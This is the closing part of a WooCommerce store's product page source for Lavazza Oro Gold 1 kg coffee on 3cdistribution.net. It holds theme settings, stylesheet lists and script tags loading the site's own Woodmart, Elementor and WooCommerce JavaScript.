Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"220","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/3cdistribution.net\/","shop_url":"https:\/\/3cdistribution.net\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8e974cbcc1046efd7490edb40e57f7cd","fragment_name":"wc_fragments_8e974cbcc1046efd7490edb40e57f7cd","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1248","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","counter_visitor_live_duration":"10000","counter_visitor_ajax_update":"no","frequently_bought":"bc490d890b"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-lazy-loading-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wpcf7-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-mod-quantity-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-search-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-dropdown-aside-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-dropdown-aside.min.css","wd-header-cart-side-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-woo-single-prod-builder-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-add-to-cart-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-woo-opt-visits-count-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-woo-mod-swatches-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-bordered-product-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mc4wp-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-text-block-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-bottom-toolbar-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/3cdistribution.net\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_woo_rfq.js?ver=55293" id="gpls_woo_rfq_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/rfq_dummy.js?ver=16515" id="rfq_dummy_js-js"></script>
<script type="text/javascript" id="rfq_dummy_js-js-after">
/* <![CDATA[ */
jQuery( document ).bind('ready ajaxComplete', function() {jQuery(".actions [name='update_cart']").text('Update Quote Request');jQuery(".actions [name='update_cart']").val('Update Quote Request');jQuery(".actions [name='update_cart']").show();});jQuery(document).bind('wc_fragments_loaded ajaxComplete', function(){
        jQuery('.added_to_cart').text('View List');}); jQuery('.woocommerce-message .wc-forward').text('View List');
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/js/gpls_wh.js?ver=27301" id="url_gpls_wh_js-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"97341748dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5595,"title":"Lavazza%20Oro%20Gold%201%20kg%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>6<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>66<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>396<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Dimentions<\/th>\r\n<td>0.370 x 0.290 x 0.260<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Volume (CBM)<\/th>\r\n<td>0.0279<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>6.000<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>6.360<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/61xlDuZAB1L._AC_SY445_.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/3cdistribution.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/3cdistribution.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/3cdistribution.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"97341748dc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5595,"title":"Lavazza%20Oro%20Gold%201%20kg%20-%203C%20Distribution","excerpt":"<table class=\"props\">\r\n<tbody>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Case<\/th>\r\n<td>6<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Case\/Pall<\/th>\r\n<td>66<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Pcs\/Pall<\/th>\r\n<td>396<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Dimentions<\/th>\r\n<td>0.370 x 0.290 x 0.260<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Volume (CBM)<\/th>\r\n<td>0.0279<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Net Weight<\/th>\r\n<td>6.000<\/td>\r\n<\/tr>\r\n<tr>\r\n<th><i class=\"fa fa-caret-right\" aria-hidden=\"true\"><\/i>\u00a0Gross Weight<\/th>\r\n<td>6.360<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>","featuredImage":"https:\/\/3cdistribution.net\/wp-content\/uploads\/2023\/11\/61xlDuZAB1L._AC_SY445_.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.0.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
